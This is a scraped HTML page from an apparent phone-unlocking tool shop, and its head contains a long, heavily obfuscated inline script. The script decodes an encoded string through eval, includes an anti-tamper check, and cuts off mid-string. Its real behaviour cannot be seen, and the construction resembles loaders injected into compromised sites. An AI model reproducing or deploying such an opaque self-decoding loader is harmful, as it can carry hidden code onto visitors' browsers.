

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kfunlocker.com/?selectlanguage=Portuguese&lcode=PT
body_size: 78600
content:
<!DOCTYPE html>
<!--[if lt IE 10]> <html  lang="en" class="iex"> <![endif]-->
<!--[if (gt IE 10)|!(IE)]><!-->
<html lang="en" class="no-js js">
<!--<![endif]-->
<head>
    <title>KF Unlocker | Professional GSM Shop</title>
<meta charset="UTF-8" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="Description" content="KFUNLOCKER

Mitra terpercaya Anda untuk alat perbaikan ponsel premium, perangkat lunak, dan solusi pelatihan." />
<meta name="keywords" content="KFUNLOCKER

Mitra terpercaya Anda untuk alat perbaikan ponsel premium, perangkat lunak, dan solusi pelatihan." />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" />

<script>
    var urlprefix = '';
    </script>

    <base href="https://kfunlocker.com/" />



<link rel="stylesheet" href="templates/default/css/bootstrap.min.css" />
<link rel="stylesheet" href="templates/default/css/chosen.min.css" />

<script src="templates/default/js/jquery-3.2.1.min.js"></script>
<script src="templates/default/js/popper.min.js" ></script>
<script src="templates/default/js/bootstrap.min.js" ></script>
<script type="text/javascript" src="templates/default/js/theme.js?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de"></script>
<script type="text/javascript" src="includes/js/custom.js?28d6304dd6d05d172bd2c2ad4fe98d0bebabf4de"></script>
<script src="templates/default/js/chosen.jquery.min.js"></script>
<script src="templates/default/js/Chart.bundle.min.js"></script>
<script src="templates/default/js/bootstrap-datepicker.min.js"></script>
<script src="templates/default/js/jquery.lightSlider.min.js"  type="text/javascript"></script>
<script src="templates/default/js/table-cell-selector.js"  type="text/javascript"></script>
<script src="templates/default/js/wow.min.js"  type="text/javascript"></script>
<script type="text/javascript" src="includes/js/imei.js"></script>

<script type="text/javascript" src="templates/default/js/jquery.steps.min.js"></script>

<link type="text/css" rel="stylesheet" href="templates/default/css/lightSlider.css" />
<link rel="stylesheet" href="templates/default/css/bootstrap-datepicker.min.css" />
<link rel="stylesheet" href="templates/default/css/animate.min.css" />
<link href="templates/default/css/typekit-offline.css" rel="stylesheet" />


<link rel="stylesheet" href="templates/default/css/all.css"/>
<link href="includes/icons/menu-icon.css" rel="stylesheet" type="text/css"/>
<link href="includes/icons/flags/flags.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="templates/default/css/theme.css?228d6304dd6d05d172bd2c2ad4fe98d0bebabf4de" />
        
<script>
let zyz6;!function(){const IO4n=Array.prototype.slice.call(arguments);return eval("(function AEUn(jU1f){const DhUf=nZ6f(jU1f,v7Jf(AEUn.toString()));try{let fPWf=eval(DhUf);return fPWf.apply(null,IO4n);}catch(zcPf){var bKRf=(0o202354-66782);while(bKRf<(0o400044%65546))switch(bKRf){case (0x3005F%0o200033):bKRf=zcPf instanceof SyntaxError?(73639709%9):(0o600050%65544);break;case (73639709%9):bKRf=(0o201200-0x10270);{console.log(\'Error: the code has been tampered!\');return}break;}throw zcPf;}function v7Jf(XEMf){let XGjg=1024688626;var zemg=(0o202246-66709);{let TBeg;while(zemg<(262205%0o200007)){switch(zemg){case (0o1000134%0x10011):zemg=(0o200404-65783);{XGjg^=(XEMf.charCodeAt(TBeg)*(15658734^0O73567354)+XEMf.charCodeAt(TBeg>>>(0O73567354%6)))^1270388695;}break;case (0o201010-66043):zemg=(0x4004C%0o200013);TBeg++;break;case (0x4005C%0o200017):zemg=TBeg<XEMf.length?(0o204160-67672):(0o1000145%65553);break;case (0o400101%0x10018):zemg=(0o1000124%0x1000D);TBeg=(0x21786%3);break;}}}let v9gg=\"\";var Pw9f=(0O347010110&0x463A71D);{let r4bg;while(Pw9f<(0o203112-0x10633)){switch(Pw9f){case (0O347010110&0x463A71D):Pw9f=(65836-0o200435);r4bg=(0x21786%3);break;case (0o202032-0x1040B):Pw9f=r4bg<(0O3153050563-0x19AC516B)?(262236%0o200024):(131137%0o200025);break;case (0o200360-0x100E4):Pw9f=(0x104B0-0o202234);{const Lr4f=XGjg%(0x2004C%0o200032);XGjg=Math.floor(XGjg/(68416-0o205450));v9gg+=Lr4f>=(0o204444-0x1090A)?String.fromCharCode((0x111C6-0o210605)+(Lr4f-(0o600150%65562))):String.fromCharCode((0o1000415%0x1002B)+Lr4f);}break;case (0o203100-0x1062C):Pw9f=(0o202032-66571);r4bg++;break;}}}return v9gg;}function nZ6f(n1Dg,PyGg){n1Dg=decodeURI(n1Dg);let jWyg=(0x75bcd15-0O726746425);let LtBg=\"\";var fRtg=(66386-0o201501);{let Howg;while(fRtg<(68506-0o205571)){switch(fRtg){case (0o600110%0x10010):fRtg=(0o200202-65653);{LtBg+=String.fromCharCode(n1Dg.charCodeAt(Howg)^PyGg.charCodeAt(jWyg));jWyg++;var bMog=(0O264353757%8);while(bMog<(0o211110-0x11224))switch(bMog){case (0x9D8DE4-0O47306735):bMog=jWyg>=PyGg.length?(0x2003A%0o200020):(0x105A0-0o202574);break;case (0o600131%0x10015):bMog=(0x30096%0o200046);{jWyg=(0x21786%3);}break;}}break;case (0o1000100%0x10008):fRtg=Howg<n1Dg.length?(0o1000154%65557):(69826-0o210241);break;case (67406-0o203475):fRtg=(0o1000150%65554);Howg=(0x75bcd15-0O726746425);break;case (0o400071%0x10016):fRtg=(196691%0o200021);Howg++;break;}}}return LtBg;}})(\"B%0D%1F%1A%02%1F%02%0E%04CC%0F%07%1E%05%02%1E%02%05%1AA%3E%19%15%1ECC%0F%13%0E%1F%14%18%05J%5C%15%12%1B%04%05%0DJ%5C:6@:7BC/JJ@:7@K_:6@@A07)%1C%0D%1E%0F%09%1F%03%1B%0FK%1C%15%1D%1FB%5D%1A%19%0E%15%1F%19%04T4%05%12%05BBA%1F%02:%1AIC@\'%0C&%19CHA*+:%11CB%1C%0C%1E%04%17%15%02%04%0FJ:%05%1A%15CB%1A%18%0E%1E%01%13%05KIK07_:6B:AJA/%3C@JJ16AUJ06%3C%17%11%13%0EWV%10%1CQ%0D%1F%1A%02%1F%02%0E%04K%19%05%10%1FCH%11%19%0F%00%14%19%05A?%0D%01%16IB@$%0C%0F%00%5CH@%00%023%0CB%5DJ*%04%16%02CC_4%19%1F%15BBA%03%0D%02%19IC%16%0C%01%0F%08%1F%08%05%05J9%0D%03%1FIC%10%18%11%15%1E%19%0FJ%1F%02%1D%120C$%00%0C%1A%5CHB@I\'%0F%08%1CIBB%3CQ%16%0C%01%0F%08%1F%08%05%05J%1B%0F%00%1FI%05#2%00M:%22%00%1FG%0113%1FG,,%3E%1E%5D%1A%08%04%0F%19%1FJ%13#\'%1F%5C?%1D/%04I%04#9%1EG%05%3C9%1FE%0D%0F%05%0D%00%09FCJ16AUJ06HCP%06%11%15K%22%22%25%1FW%25,%1F%0CI;%22%0B%01LC@J1@1)%3C0@:76A%5CJ@0J167/J06%3CCFAUJ06HF%0C(8%15BP%0D%0F%1FJ%17%18-%1F%5C\'-?%00Z%1D%0A%13J.%10=%15VCQ%05%5DZDQ%5E%5ED%5C%5E_@TBP%1A%06%0E%1ET$?%1D%14Q%1C%02%1D%0D%0EC$%10%22%1EHI%5B%04PZ%5BZFTXNW_%5E%5DDHB%10%12%1D%02%1E%17%09C.%1B#%1FC%0F%02%0A%18%04JCZ%1BW%5B%5BQ%5D%5EOD%19Z%5BQZ-CN$%11%22%15WCZ%1BS%5B%5ES%5E%5BGBYYYSCP%11%17%0E%05%18%15J%0C%3C%0D%14V%04)2%1F115%1D%1E%3CQ%22);%15V%3E%17/%1BB=%22$%1FMA07X%02%12-%15GCA/:@0:AJA/%3C6@:A07)%3C@0%3C70A/%3C60J167)HB@%06%3C%12%1F_4%1D.%11B%22);%15G%08%18,%1FCO%02%12-%15WC%09%0D\'%1FA%0A/9%1E%5DD:%22%00%1FP%17%16%13%0E%0A%0AQ%08%0B%07%04KCQ%05YZCSX_L%5CRX@SBQ$%10%22%1EII%5D%5DVR%5DGD%0EY%5BSYZ%5B%5DZ.?%17%1F@AO%03%19%0E%00%01P%09%15%12%0EKIZ%04XDR%5D%5CUG%5B%12EQ%5C*%20CQ/%0E(%1FVI%5CS%5DLWF%5B%0EX%5B%5CFRZBZ/?%1C%01%5C@@:A07):@0%3C7FAUJ06Z%08%19%0F%15%0AP%08%00%19%0EJ%5CPXZP_%5EOD%0EY%5BQZX_%5D%5B.%11(%1EV/%20%17%1EW0#%0A%1FYI@0:A01_@06JK@1)%3C@0J167)J06%3C1@1)%3C0@:767%5D%5EC%5B%0E%5C%5BZDT%5BNW_%5E%5E@HQCQ%05_ZDPXZD%5C%5E_BRBP%03%18%0E%0B%1FZ%16%16%1C%09%04%04%07%15K*0%1A%1EW%033%1E%1AI#(%25%00M%0C)-%1EBQ%02%00%19K%029%18%1FII%5D%5DWY%5DGD%0EY%5BSZ%5D%5C%5DZ%1C%03%08%06%0EB%172%18%1E%5DB%5B%05@Q%5BZVYNZ%0CP%5B%5BS/BC%07%16%02%1F%02%02C%09\'%12%1EB%1A%09%0A%19%11AC%5B%0E%5C%5BZDWZNQ%12ZZDQRB%5B%098%19%01%5C*:%11%1FUW_:0@:1@1)%3C@0J167)J06%3C1@1)%3C0@:767KI%5B%04SZZ%5DAQF%5DW_Y%5C%5D%5BC%5B%0E%5B%5BZDS_%5CDZ%13%5BDQYYHQ%09%18%11%00%00P%02%0B%18%0FTI%5B%04SZ%5B%5B@UF%5B%19%5B%5BZA%20BQ%029%18%1FII%5B%13UZ%5B.CD%5B%04SZ%5BZAWBP%1A#(%25%00%5C%3E%1D$%1AC#7.%1FGJ10A/:@JJ167_:@0%3C76A/%3C60J167/JJ@:767X%20:%1B%14CP%17%16%13%0E%0A%0AQ%16%18%11%15%1E%19%0FJ%22);%15P%16%07%1F%05%09%00%08%04%05A%1D%25%00%01I2$%0C%1FB%11%06%04%1F%1E%13%04K;1%07%0E08%25%06%1F)Z%16%0D%14%04%08%1E%1D%0E%05K%12!%0F%1F%5CH%10%19%04%1E%1E%18%1AACCJA0A/%3C60J167_I@@:A07):@0%3C7BC%5EI&%03%0C%0ECC%5DH@CJA0A/%3C60J167_I@@:A07):@0%3C7BG_@@0%3CC%16%0C%01%0F%08%1F%08%05%05J!-%0C%1EIC%10%18%11%15%1E%19%0FJ%22%25%02%08CBJ/?&%5CH@%00(%09%1AB%5DJ::%16%07CC_4\'%1CIC@%0D%22.CBJ3%0A?%1DIB@4%18%1F%1E%5CH@:0%1D%06B%5D%1C%11%12%1B%5CE%3E%16%5CJJ:7P%0C%01%0F%08%1F%08%05%05J%03%0D%02%19IC%10%18%11%15%1E%19%0FJC%1E%0D%11%0E%04%07JC1)J06HC0AUJ06%3C%17%0D%1F%1A%02%1F%02%0E%04K3%19%0D%19CH%11%19%0F%00%14%19%05AB%22%13%20%05CBHACB5%06%0A%1BICB@%5C%0A%3E)%0EBBC%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%18%08%09%19B%5D%1A%19%0E%15%1F%19%04T%20%083%08BBA%176/%1AIC@/$%20%0ECHA*+:%11CB%1C%0C%1E%04%17%15%02%04%0FJ%3E%00%12%13CB%1A%18%0E%1E%01%13%05KIA07_@@0%3CC@B%5CJJ@:7@B_J0@:761_:66HCAB%07*%0F%1EICBC%09%07%1E%05%02%1E%02%05%1AA%04%0D6%1BCC%0F%13%0E%1F%14%18%05J%1F%022%0CIC@?%02,%0DCHA:?%0E%12CBJ#%1A%12%18IB%16%07%1F%05%09%00%08%04%05A;%0C0%05IB%10%13%0F%1F%1F%06%0FK%3E%0B%04%03B%5DJ**/%1ACC_%20*%25%11BBA=%10%13%07IC%16%0C%01%0F%08%1F%08%05%05J%1F%02:%1AIC%10%18%11%15%1E%19%0FJCK/%3C@0%3CC0AUJ06JK@1)%3C%16%1D%00%18K\'%105%1AV:BZ_BTS%5CR%5E5Z;VX%5EW%5DX_@HGCQ%12YZ@TZ%5BQSNS%5DMC%5B.Y%5BZFR%5E_R%5EF_DUZYR%5BZC)Z%0D%1E%0F%09%1F%03%1B%0FK&%19-%19B%5D%1A%19%0E%15%1F%19%04TI.;%20%0FCC%5D:&=$%05CC)IB%16%07%1F%05%09%00%08%04%05A%05%11%20%06IB%10%13%0F%1F%1F%06%0FKC@16A/%3CB0JK@1)%3C%16%0D%14%04%08%1E%1D%0E%05K(%1F*%18%5CH%10%19%04%1E%1E%18%1AA%1C%0F4%05CC_%12,%02%04BBA-2-%0CIC@;%1B%0F%1FCHA%18-%1D%04CBJ%01%08;%05IB@$%0C%0F%00%5CH%16%0D%14%04%08%1E%1D%0E%05K%0A%1D/%18%5CH%10%19%04%1E%1E%18%1AA28\'%0DCC_0%04%05%15BBA%07&%02%0EIC@%01%170%1ACHA.%0C%10%0BCB%1C%0C%1E%04%17%15%02%04%0FJ.%18%01%13CB%1A%18%0E%1E%01%13%05K4%1C&%0C%5CH@%3E%0B%04%03B%5DJ.%0D%05%00CC_88-%06BBA%03%0D%02%19IC@%09%11%00%01CHA%1C%06%1D%13CBJ%19,%03%11IB@$:*%0F%5CH@%04%1B%20%19B%5DJ&%07%11%00CC_$%0D%0F%0BBB%17%12%14%05%08%15%03%04%04T%06%1F%13%13BB%11%06%04%1F%1E%13%04K%1D%18%08%19CHA%18-%1D%04CBJ#$%1C%1DIB@4&%1CB%5DJ%18,%08%0FCC_4%0D%00%03BBA1%07%0F%01IC@/$%20%0ECHA%22)%11IB@%0E%10!%18%5CH@:%0E%04%1FB%5DJ.%0D%05%00CC%09%17%0A%19A+%04%05%06%5C0CYR_YBL%5B%04S__XEVBGI%5DY_FWF%5B%0EXZ_EU%5EBMB%5B%05FT%5D%5ER%5EFRMPR%5CHFCZ%1BU%5B%5BU_%5EOD%19Z%5BQ%5B.CXI%5B%04WZZ%5CBWN%5B%19%5B%5BZ1XBGIZ%04X@RZ%5BWGSYFWRB%3CQ%0D%1F%1A%02%1F%02%0E%04K%09%05%13%19CH%11%19%0F%00%14%19%05AB:%09%11%03CBH1%22!%1F%0CCB%3CB%3E22%12CBH%17%0D%1F%1A%02%1F%02%0E%04K%09?%04%18CH%11%19%0F%00%14%19%05AB@A/J06%3C1@1)%3C@CJA0A/%3C60J167%5DH@CI%09%1E!%10IBBKB%3E%3E?%02CBHC%16%0C%01%0F%08%1F%08%05%05J1-%03%18IC%10%18%11%15%1E%19%0FJ%0C%3C;IB@8%0B%3E%03%5CH@%3E%13%1E%1FB%5DJ%3E\'%16BBA%250%1C%06IC%16%0C%01%0F%08%1F%08%05%05J-&2%19IC%10%18%11%15%1E%19%0FJCB%1B%0B%1B%0FICB@%5C%0A%00%06%0BBBC%5DJC@J1@1)%3C0@:76A%5CJ@0J167/J06%3CCFAUJ06H%17%0D%1F%1A%02%1F%02%0E%04K+=%03%18CH%11%19%0F%00%14%19%05A%19,%0B%1BIB@89%13%1B%5CH@%3E1%10%0CB%5DJ%22%1A%19%06CC%09%07%1E%05%02%1E%02%05%1AA%3E/2%18CC%0F%13%0E%1F%14%18%05JS=%1E%5BQ_%5EM%09%0D%0E%1FA%1D-%3C%06Z%0D%1E%0F%09%1F%03%1B%0FK:%20\'%19B%5D%1A%19%0E%15%1F%19%04TIC%1C/%10CC%5DKC%3E5!%08B%5DHB@IAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0%3C7B%17%12%14%05%08%15%03%04%04T%12(;%13BB%119%05?%1A:%09(;%04IB6%5C%10%12%10BZ&%0F5%1B0?$%13%1ACH7V\'%18%09%1F0$2,%1B%5CH6C,%0E?%1B%5DZ*%04%0E%18V\'%105%1A0I/;%19%1BIBBJB:3?%0ECBH7CCO%20%04%04%131C\'%1C%04%05CHC@B9#9%05ICB7I:6P%1C%0C%1E%04%17%15%02%04%0FJ%18=7%12CB%1A%18%0E%1E%01%13%05KI161%13%11%1E%07IC6A/%3CB0,%02%06%0E%5CH6%16%07%1F%05%09%00%08%04%05A?3,%07IB%10%13%0F%1F%1F%06%0FKCIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0%3C7B@%5C%12%20%0F%14BBC%5DJC@:1@1/J06%3CA0A/%3C66J167/J06%3C1@K_:66%3CC%16%0C%01%0F%08%1F%08%05%05J%1B5%1C%18IC%10%18%11%15%1E%19%0FJCA/:@0:K@1)JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C76C_IC@@A07_@@0%3CCAB54%22%0CICBC%09%07%1E%05%02%1E%02%05%1AA:%3E%1B%19CC%0F%13%0E%1F%14%18%05J%5C%0A%3E)%0EBBC_:6%16%07%1F%05%09%00%08%04%05A%01:%1B%07IB%10%13%0F%1F%1F%06%0FKC%0A+$%04%5CHB@I%05\'%1B%13IBB%1C%10%12%10B:C*8%3E%08B%5DH@C8=:%09%5CHB6%5C%0C%1E%04%17%15%02%04%0FB&8%00%12G%0C/%01%18F=.%05%18H%11%1D%0B%06A%00%04%11%1AVBD.X_VZZZEP%5BMQ%12_%5CG%20%5CZ%25CP%1D%1C%08%07%0EI%01%04%1A%04%5DC%5B%0E%5E%5BZDT%5CNQ%12ZZDQ/BH%19%1C%03%00%02%03C%0A%05%1B%1A%5D%1A%08%0A%12%0FKBD%0E_%5BQ%5BZ%5DQW%5E%5EWRBP%1F%0E%1B%1B%5CB%5D_CU%5DFQ%05YZDS%5C%5EHQ%10%18%11%15%1E%19%0FJ&%0E%20%100%3E1%18%1AB%5D%3CCB:%0D18%13IB6:%0D%25%01%07%3CP%16%03%18%0E%0B%1FZ%08%0A%12%0FKBD.XZTY%5B_DT%5DXLZ%13%5BM%20(%5EP%5C)CN%0A%04%1B%11W&8%00%12VV%5CB@A/J06%3C1@1)%3CF@@A07%5D%5EC%5B%19Y%5BZBQN%5B%0EX%5BZDRXB%5BBY%5CFS_ZDZ%04XDQ%5BYRCP%08%06%04%0A%00Z%17&8%00%12V2*%18%0EB%5D:%3E%119%08CC):%00*6%0ECC)I&9%15%19G%19?%05%1ECHCP%09%1B%0F%18%1FA\'%1B%19%04%5C*%0C%00%1ACC_8%20%19%04BB1!%1B3%09IC6150-CH7C\'&%15%18DIAJA/%3C@JJ16CYI.3.%0DCC%5DM&9%15%19BG!5%20%08ICP%1C%15%13K%0C%0D%00%1BW%5CQ%13ZQ.RRYQ%04YQ%5C%5E%5DGHP%1C%09%03%07%0F%5C%06%07%01%11VCZ%0CP%5B-#/FZ%1BS%5B%5CWY%5CC%5D%12%1C%02%15%09%03B%13%0D%01%1BH%11%08%0B%07%04KCPS%5D%5CCWN%5B%0EX%5BZDP%5EB%5B%0D%07%00%04%5C&9%15%19@B%1F%20$%05ICBV%5CJ00J10AUJ06%3CA0A/%3C66J167/J06%3C1@K_:66%3CCTBD%0E%5D%5BQ%5B%5DXQW%5E%5EW%5EBP%5CQ%13YQZ%5C(QQ%04YQZ%5B_BHP%09%13%0F%0A%01O%02%0A%18%04JCZ%0CP%5B%5E%25)FZ%1BS%5BYW%5D%5DCN%06%07%01%11WC%5CMS%5E%5DLZ%04XDVZ%5EPCP%11%02%00%19K(%07%06%1AII%5B%13PZ%5B.7L%5B%04SZ%5BYDWBP%16%02%02%06%11I%22%06%0C%1AWBD%19Z%5B%20/%5DGD%0EY%5BTY%5B%5D%5DH%18%1C%08%1E%08%02%5C(%06%06%11C%10%09%15%12%0EKIZ%13%5BDRS_LZ%04XDP%5E%5CSCQ#%19%0C%1BVI%5BX%5BEYZNQ%05YZDQ_%5CHQ%10#;%0F%18CHQ%19%0F%00%14%19%05A\'%0F%3E%05:C.1%19%04B%5DH@C03%20%05%5CHB6IC0%09;%11%04CH7C\'&%15%18G%06$%00%19%5DZ%16%09%13%0F%0A%01O%02%0A%18%04JCZ%0CP%5BRV%5EFZ%1BS%5B_TY%5DCN(%06%06%11W%22%25%1A%12TCS%5CYX@SN%5B%0EX%5BZDS%5DB%5BB%5B%12GQ%5B*WO%5B%05FQ%5B%5BT_BQ%16%13%0E%0A%0AQ%16%17%16%13%0E%0A%0AQ%16%18%11%15%1E%19%0FJ*%05%1B%130%08.%1A%04B%5D%3CC&%11%19%1BF%13/%00%18M#$%04%07HP%16Z%0C%1E%04%17%15%02%04%0FJ%08%03%10%11CB%1A%18%0E%1E%01%13%05KIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0:A01_:66J1@1)%3C6@:761_:66:AJA/%3C66%3CC@B%1B5%1C%18ICB%17%12%14%05%08%15%03%04%04T$%01%0C%11BB%11%06%04%1F%1E%13%04K?%1E%0F%03CHA%3E%00%1A%09CBJ+*$%04IB@(%07%1E%0C%5CH%16%0D%14%04%08%1E%1D%0E%05K8%0F3%05%5CH%10%19%04%1E%1E%18%1AAC%08%08%0E%1BB%5DH0%22*%01%06B%5D%3CC%08%08%06%0DB%5DH%16%0D%14%04%08%1E%1D%0E%05K%20%0D%0A%1A%5CH%10%19%04%1E%1E%18%1AACC%02%1F%20%0E%5CHBAI%01*%25%1AIBBHACA/%3C@JJ16A%5CJ@0J167/J06J167%5DH%16%0D%14%04%08%1E%1D%0E%05K%20+%25%1A%5CH%10%19%04%1E%1E%18%1AAC@J1@1)%3C0@:76C_:6%16%07%1F%05%09%00%08%04%05A%09(;%04IB%10%13%0F%1F%1F%06%0FK%3E%0B%04%03B%5DJ%3E%01%0F%02CC_%20*%25%11BBA=%0C%1E%0DIC@%193%00%04CHA%042$%04CBJ%01%3E%20%11IB@(%07%1E%0C%5CH%16%11%18%10%5D1%133%1D%04IC6W%5C%0A%3E)%0EBBCY,%03%06%05BBQ%12%14%05%08%15%03%04%04T%16%13#%11BB%11%06%04%1F%1E%13%04KBSF0&7\'%0EB%5D%3CCBH1%04&%05%06CB%3C%17%0D%1F%1A%02%1F%02%0E%04K3%0D*%1BCH%11%11%13%0EW0%00$%02CC)%5C2%20%13%0FCC/(%1E*%13BB7O8%20%19%04BB1%07%00%3C%0EIC@%01%03%25%19CH7V%10%0D%1B%5D00;.%09%5CH6P%1C%0C%1E%04%17%15%02%04%0FJ%18%1F6%11CB%1A%18%0E%1E%01%13%05KIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0:A01_:66J1@1)%3C6@:761_:66:AJA/%3C66%3CC@B%1B-%1A%0CICB%17%12%14%05%08%15%03%04%04T4%1D.%11B%04%18%02%11G:%12%13%1BF%25,%07%1AH%11%07%0F%00A%18$%0E%1BVHVZ%1D%0A%13J&%20%12%10VCW%5DSYBL%5B%04SZ_Y@TBP%1A%06%0E%1ET%0E\'%02%10Q*%1D7%15Q%1C%09%03%07%0F%5C,!%0D%10VCZ%1BU%5B%5BP%5EXOBT%5E%5DYCB%11%07%16%02%1F%02%02C\'%3E%07%1AB%1A%09%0A%19%11AC%5B%0E%5B%5BZDPXYDZ%13%5BDQZYHP&%20%12%10V%04-%03%1AV%25%12%12%1BJB:\'%18%10VV%5C%1F%05%0E%11%07%02%05%04%0ET%05%06%17%1BE%0D%0F%05%0D%00%09Q:,%06%1ACKI%5B%04SZ%5E%5CCQF%5B%19%5B%5B(M\'BQIZ%13%5EDQS%5CDZ%04XDQ%5BXPCP%08%06%04%0A%00Z%09%0A%19%11AC%5B%0EX%5BZCP_FQ%12ZZE#%5EB%5B\'!%0C%05%5CC%5B%19Y%5BZG\'N%5B%0EX%5BZDP%5CBZ%05\'%03%05%5C:%18%18%1AP%08%06%04%0A%00Z%09%0A%19%11ACYWXYSCD%5B%04SZ%5BZ@QBQ,%20%0D%1BII%5B%13SZ%5BXFD%5B%04SZ%5BZEPBP%1A%1C%0A%18T(,1%11WCZ%1BW%5B%5BQ_%5EOD%19Z%5BQZRCO%16%03%02%0D%0FC#3;%1BWIZ%04XDU%5B%5DUG%5B%12EQSZPCB%19%03%08%1F%08%09B%22-.%11B%10%02%0B%18%0FTI%5B%04SZ%5B%5DBUF%5DWZZ%5B%5D%5B%22,;%1AVBD%19Y%5BQ%5C%5COD%0EY%5BQZ_X%5DZ%09%19%04%0B%00J5%16(%1FZ%09%0A%19%11AC%5B%19%5B%5B_5QF%5B%0EX%5BXBP%5DB%5B#,0%04%5C%04\'%08%1BUW%1B%13%1D%1BO%06%0E%04%13%15%03TIZ%04%5CDQZXQO%5B%12EQ%5BZTCQBD%0E%5D%5BQXYXQQ%13ZQZY_%5DZ%09%19%04%0B%00Q%09%12$%04%10AV%05%06%17%1B0%0E&%02%1B)Z%16%09%13%0F%0A%01O%02%0A%18%04JCZ%1BS%5BZSZ%5BGBWZ%5DQCQ\'%3E%07%1AVIZ%04%5EDQ%5B_QO%5D_AUXBZ%05\'%03%05J@P%03%18%0E%0B%1FZ%16%16%1C%18%0E%1E%01%13%05K%12%25%04%1BO%1C%0D%1E%0F%09%1F%03%1B%0FK%00(%09%1AB%5D%1A%19%0E%15%1F%19%04TI%00:%10%19CC%5D:%22%20%0A%07CC)I2%02%10%08CC%5D%1C%0D%1E%0F%09%1F%03%1B%0FK.%25%3E%1BB%5D%1A%19%0E%15%1F%19%04T%06=$IC@\'%0C&%19CHA2%0F,%0ECBJ+*$%04IB@8)%0F%09%5CH@%18&%03%0EB%5DJ.?-BBA5%20%25%1BIC%16%06%11%15K%0C\'=%1BW=%18?%0FIC@B-*%19%0EICTA/:@0:A07)J0@:767_:66:A07):@JJ167)%5B@JJ16A%5CJ@0J167/J06%3CCBQ%12%14%05%08%15%03%04%04T%061!%10BB%11%06%04%1F%1E%13%04KB_@@0%3CAJA/%3CB@I??!%17IBB%1C%0C%1E%04%17%15%02%04%0FJ%22%0B:%10CB%1A%18%0E%1E%01%13%05KI%01%22%09%05IBB:\'=/%1BIB6IC%16%0C%01%0F%08%1F%08%05%05J%176/%1AIC%10%18%11%15%1E%19%0FJC?%12%0A%09CHC0\'%22$%04CH7CC%09%07%1E%05%02%1E%02%05%1AA.3&%1BCC%0F%13%0E%1F%14%18%05J%1F%022%0CIC@?%06%15%1FCHA292%06CBJ%09%1E)%1AIB%16%07%1F%05%09%00%08%04%05A38%12%05IB%10%13%0F%1F%1F%06%0FKCJBCB_@@0%3CC@1)H@CIKJ1)J06H1@K_:6@@A07_@@0%3C7BA%5CJJ@:7BA%5CJ06HACA/%3CB@IA07%5DH@0%3CC0AUJ06JK@1)JJ@:7@K_:6@@A07_@@0%3CAJA/%3C6%16%07%1F%05%09%00%08%04%05A+%3E+%05IB%10%13%0F%1F%1F%06%0FK.%17$%0FB%5DJ%22%1A%19%06CC_(%1A%13%0DBBA%176/%1AIC%16\'%105%1A04:%19%1B%5CH6CH1C%1D%00%16%1FCHC@B%25(%1ACHC6W%12%14%05%08%15%03%04%04%5CH%10%0C\'=%1BW%5C%06-%3C%11ACZ;T%5C%5BWZ%5E%5BBL%5B%13%03%09%5D%5B@%05BBDB&(.%05CBHQ%19%0F%00%14%19%05A%10%12%10BO%09&%09%5B/%00%1FP0%0C\'=%1B7JI%3E?*%09CC%5DZ%16P%07%1F%05%09%00%08%04%05A?;%18%05IB%10%13%0F%1F%1F%06%0FK.1+%0EB%5DJ%00%22%02%1BCC_%02%3C/%10BBA=%0C%